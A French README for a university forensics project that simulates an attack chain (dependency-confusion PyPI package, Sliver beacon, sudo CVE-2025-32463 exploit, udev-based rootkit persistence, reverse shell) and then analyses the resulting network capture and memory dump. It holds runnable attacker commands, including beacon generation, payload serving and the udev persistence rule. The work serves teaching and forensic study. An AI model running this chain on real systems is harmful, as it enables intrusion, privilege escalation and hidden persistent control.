
 ic3-512/linux-root-kit
Simulation de bout en bout d'une attaque par confusion de dépendances Python, escalade de privilèges sudo (CVE-2025-32463) et persistance basée sur un rootkit - avec analyse complète de la mémoire et du réseau.
# À propos de ce projet
Ce projet a été développé dans le cadre du cours Digitale Forensik à la [Technische Hochschule Deggendorf](https://www.th-deg.de/).
Il illustre une enquête médico-légale complète et une simulation d'attaque impliquant :
- Une attaque par confusion de dépendances Python utilisant un paquet PyPI malveillant
- Une escalade de privilèges via une version vulnérable de sudo (CVE-2025-32463)
- Le déploiement d'un beacon Sliver C2
- Un rootkit personnalisé avec chargement de module noyau, hooking d'appels système et persistance basée sur udev
- L'analyse complète des artefacts mémoire et réseau à l'aide d'outils comme Volatility, NetworkMiner et du reverse engineering manuel
Le dépôt contient des scripts, des instructions de configuration, des artefacts et des étapes d'analyse détaillées pour reproduire à la fois l'attaque et l'investigation médico-légale.
# TOC
- [Privilege Escalation](#privilege-escalation)
- [Exploit Chain](#exploit-chain)
- [Artifact Generation](#artifact-generation)
- [Create Memory Dump](#create-memory-dump)
- [Prepare Network Dump on Ubuntu](#prepare-network-dump-on-ubuntu)
- [Setup Developer Ubuntu Client (`shell`)](#setup-developer-ubuntu-client-(`shell`))
- [1. Clone the repository and execute](#)
- [2. Once the VM is up, SSH in](#)
- [3. Install the vulnerable sudo and Python venv](#)
- [4. Build the userland loader binary (shell)](#)
- [5. Send the `shell` to the Kali to later serve it from there.](#5.-send-the-`shell`-to-the-kali-to-later-serve-it-from-there.)
- [Setup Kali (192.168.56.101)](#setup-kali-(192.168.56.101))
- [1. Start Sliver server](#1.-start-sliver-server)
- [2. Generate a HTTP Beacon](#2.-generate-a-http-beacon)
- [3. Rename and serve beacon](#3.-rename-and-serve-beacon)
- [4. Start listener](#4.-start-listener)
- [Simulate Developer](#simulate-developer)
- [1. Clone the PoC](#1.-clone-the-poc)
- [2. Create and activate a Python venv](#2.-create-and-activate-a-python-venv)
- [3. Install dependencies](#3.-install-dependencies)
- [4. Run the malicious package](#4.-run-the-malicious-package)
- [Simulate the Attacker](#simulate-the-attacker)
- [1. Wait for the Beacon and inspect the sudo version](#)
- [2. Upload exploit and loader](#2.-upload-exploit-and-loader)
- [3. Execute Sudo Exploit](#3.-execute-sudo-exploit)
- [4. Load kernel module](#4.-load-kernel-module)
- [5. Setting up a udev rule](#5.-setting-up-a-udev-rule)
- [6. Reboot](#6.-reboot)
- [7. Catch shell on reboot](#7.-catch-shell-on-reboot)
- [Analysis](#analysis)
- [Overview of Collected Artefacts](#overview-of-collected-artefacts)
- [Quick Network Overview with NetworkMiner](#quick-network-overview-with-networkminer)
- [Detailed Traffic Analysis](#detailed-traffic-analysis)
- [GitHub Download](#github-download)
- [PyPI Download](#pypi-download)
- [Malicious “lilux” Binary Retrieval](#malicious-“lilux”-binary-retrieval)
- [Post‑Download Behavior](#post‑download-behavior)
- [Sliver Beaconing](#sliver-beaconing)
- [Unencrypted Reverse Shell](#unencrypted-reverse-shell)
- [Summary](#summary)
- [Key Findings](#key-findings)
- [Forensic Implications](#forensic-implications)
- [Memory Analysis](#memory-analysis)
- [Environment and Setup](#environment-and-setup)
- [Memory Dump Acquisition](#memory-dump-acquisition)
- [Install Debug Symbols](#install-debug-symbols)
- [Generate the Volatility Symbol File](#generate-the-volatility-symbol-file)
- [Run Volatility with Symbols](#run-volatility-with-symbols)
- [(Optional) Faster Searching with fzf](#(optional)-faster-searching-with-fzf)
- [Finding Interesting Files](#finding-interesting-files)
- [Loaded Modules](#loaded-modules)
- [Udev Rule](#udev-rule)
- [Extracting the `shell`](#extracting-the-`shell`)
- [Reversing of `shell binary`](#reversing-of-`shell-binary`)
- [load_module Branch](#load_module-branch)
- [rsh Branch](#rsh-branch)
- [daemonize Function](#daemonize-function)
- [Reverse Shell](#reverse-shell)
- [Summary of Behavior](#summary-of-behavior)
- [Behavioral Summary](#behavioral-summary)
- [Reversing of Kernel Module](#reversing-of-kernel-module)
- [Python script to extract Kernel Module](#python-script-to-extract-kernel-module)
- [1. Create Range](#-`[virtaddr,-virtaddr-+-memsiz/filesiz]`)
- [2. Compare the target address](#)
- [3. Continue until a match is found](#)
- [rkit_init](#rkit_init)
- [Hooked Functions](#hooked-functions)
- [Kill Hook](#kill-hook)
- [Getdents(64) Hook](#getdents(64)-hook)
- [Module Hiding](#module-hiding)
- [Debug Messages](#debug-messages)
- [Reverse Shell Loader](#reverse-shell-loader)
- [rkit_exit](#rkit_exit)
- [Checksums](#checksums)
- [Tools and Versions Used](#tools-and-versions-used)
# Escalade de Privilèges
**CVE-2025-32463**
[Détails NVD](https://nvd.nist.gov/vuln/detail/CVE-2025-32463)
[PoC Github](https://github.com/pr0v3rbs/CVE-2025-32463_chwoot)
> [!NOTE]
> Vous devez installer une version vulnérable de sudo (avec support chroot—voir `privesc/setup.sh`)
# Chaîne d'Exploitation```mermaid
sequenceDiagram
autonumber
participant Attacker
participant PyPI
participant IntDep as Internal Dep Server
participant Dev as Developer
participant C2 as C2 Server
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE
Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root
Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence
Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
```
# Génération d'artefacts
Tous les artefacts sont générés manuellement. Vous utiliserez deux machines :
- **Machine attaquante** (Kali Linux)
- **Machine développeur** (Ubuntu)
Nous produirons trois artefacts :
- **PCAP** (avant redémarrage)
- **Dump mémoire** (après redémarrage)
## Créer un dump mémoire
[Comment dumper la mémoire VirtualBox](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)
Sur le système hôte :```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg
```
Aller à l'interface --> Debug
Dans la console de débogage (VMMR0> prompt):```shell
.pgmphystofile 'dumpmem_linux_root_kit'
```
## Préparer le dump réseau sur Ubuntu
Commencez avant de simuler le développeur. Le `! port 22` est utile pour ne pas journaliser la connexion ssh vagrant.```shell
sudo tcpdump -w output.pcap ! port 22
```
# Configuration du client Ubuntu Développeur (`shell`)
## 1. Clonez le dépôt et exécutez : ```shell
vagrant up
```
Cela peut prendre un certain temps --> télécharge une VM entière construite avec Bento.
## 2. Une fois la VM démarrée, connectez-vous en SSH : ```shell
vagrant ssh
```
## 3. Installer le sudo vulnérable et Python venv : ```shell
sudo bash /vagrant/privesc/setup.sh
sudo apt install python3.12-venv
```
## 4. Construire le binaire du loader en espace utilisateur (shell) :
Vous pouvez également exécuter le fichier `make` pour construire le binaire userland `shell`. C'est la manière la plus simple de le faire - sinon vous devriez d'abord installer les en-têtes corrects :P.
## 5. Envoyer le `shell` à la Kali pour le servir depuis là-bas plus tard.
# Configuration de Kali (192.168.56.101)
## 1. Démarrer le serveur Sliver ```shell
sliver
```

## 2. Générer un beacon HTTP ```shell
generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101
```

## 3. Renommer et servir le beacon ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001
```
## 4. Démarrer l'écouteur ```
http -l 80 -L 0.0.0.0
```
# Simuler un développeur
## 1. Cloner le PoC
Ce dépôt pourrait être n'importe quel dépôt avec une configuration vulnérable à la confusion de dépendances :D. ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git
```
## 2. Créer et activer un environnement virtuel Python ```
python3 -m venv .venv
source .venv/bin/activate
```
## 3. Installer les dépendances ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose
```
## 4. Exécuter le paquet malveillant ```
python3 app.py
```
Ceci devrait démarrer le paquet malveillant, qui charge notre beacon et l'exécute.
# Simuler l'attaquant
_(Mauvaise opsec xD)_
## 1. Attendre le beacon et inspecter la version de sudo :

 ```
sudo -V
```
## 2. Téléchargement de l'exploit et du chargeur
Le script exploit.sh provient de [pr0v3rbs (lien Github)](https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/blob/main/sudo-chwoot.sh) et cible sudo.
Le binaire `shell` provient de l'étape précédente lors du provisionnement d'Ubuntu.
Ceci est effectué dans le tui du serveur sliver : ```shell
upload exploit.sh
upload shell
```
## 3. Exécuter l'exploit Sudo
Ceci est exécuté dans la session sliver OBVIOUS_MEASUREMENT à l'intérieur d'un shell. ```shell
bash exploit.sh
```

## 4. Charger le module noyau

## 5. Configurer une règle udev ```
echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules
```

## 6. Redémarrage

## 7. Attraper le shell au redémarrage

# Analyse
## Aperçu des artefacts collectés
Trois artefacts clés ont été collectés pour l'analyse forensique :
- **Dump mémoire** (après infection et redémarrage)
- **Capture réseau (output.pcap)**
Ces artefacts permettent la reconstruction de la chronologie de l'attaque, l'identification des binaires malveillants et l'analyse des mécanismes de persistance.
## Aperçu rapide du réseau avec NetworkMiner
NetworkMiner a été utilisé pour extraire les points de terminaison et les fichiers de la capture réseau ([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux)).```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck
```


**Constat clé :**
- Le client développeur (10.0.2.15) a établi des connexions sortantes sur les ports **80** et **9001** vers **192.168.56.101**, ainsi que vers GitHub et PyPI.
- **192.168.56.101** est identifié comme le serveur C2 contrôlé par l'attaquant et constitue la cible principale des investigations approfondies.
## Analyse détaillée du trafic
### Téléchargement depuis GitHub
- **Paquets 5–51** : Connexion à `github.com` via HTTPS. Aucune charge utile suspecte extraite ; activité cohérente avec une récupération légitime de dépendances.

### Téléchargement depuis PyPI
- **Paquets 58–112** : Connexion à `pypi.org` via HTTPS. Récupération standard de paquet ; aucun signe d'altération en transit.

### Récupération du binaire malveillant « lilux »

- **Paquets 116–1529** : Requête HTTP GET vers `192.168.56.101` pour `/lilux`. Le flux TCP brut a été extrait et les en-têtes HTTP supprimés, donnant le fichier **`lilux_hex`**.```shell
sha256sum lilux_hex
cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543
```
L'analyse avec VirusTotal a confirmé que ce binaire est un implant C2 **Sliver**.
## Comportement après téléchargement
### Balise Sliver

Immédiatement après l'exécution du binaire « lilux », il initie une balise HTTP vers **192.168.56.101:80**. Un trafic C2 persistant est observé jusqu'au paquet 3642, confirmant une communication active avec l'attaquant.
### Reverse Shell non chiffré


En parallèle du trafic Sliver, un **reverse shell TCP non chiffré** est établi vers **192.168.56.101**. Les commandes capturées incluent :```shell
id
```
```shell
hostname
```

La session shell complète est capturée dans les paquets 3600–3800, fournissant la preuve d’un contrôle interactif de l’attaquant.

## Résumé
### Constatations clés
1. **La victime (10.0.2.15)** a téléchargé un binaire malveillant « lilux » depuis **192.168.56.101**.
2. Le binaire est confirmé comme étant une implant Sliver, qui a immédiatement beaconné vers le serveur C2 à la même adresse IP.
3. Un reverse shell indépendant non chiffré a également été établi vers le même serveur, permettant un contrôle direct de l’attaquant.
### Implications médico-légales
- La présence de canaux C2 à la fois chiffrés (Sliver) et non chiffrés (reverse shell) démontre une persistance et une redondance en couches dans les outils de l’attaquant.
- Les artefacts réseau fournissent une chronologie claire de l’infection, de la livraison de la charge utile et de l’interaction de l’attaquant.
# Analyse de la mémoire
## Environnement et configuration
La VM de développement a été provisionnée à l’aide de Bento (`bento/ubuntu-24.04`) et gérée via Vagrant. Cela a assuré un environnement reproductible pour l’infection et l’analyse médico-légale.```shell
vagrant up
vagrant ssh
```
## Acquisition du dump mémoire
Le dump mémoire a été acquis après l'infection et le redémarrage, fournissant un instantané de tous les modules chargés, processus et artefacts au moment de l'analyse.```shell
sha256sum dumpmem_linux_root_kit
bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit
```
## Installer les symboles de débogage```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit banner
Volatility 3 Framework 2.26.0
Progress: 100.00 PDB scanning finished
Offset Banner
0x108c00120 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
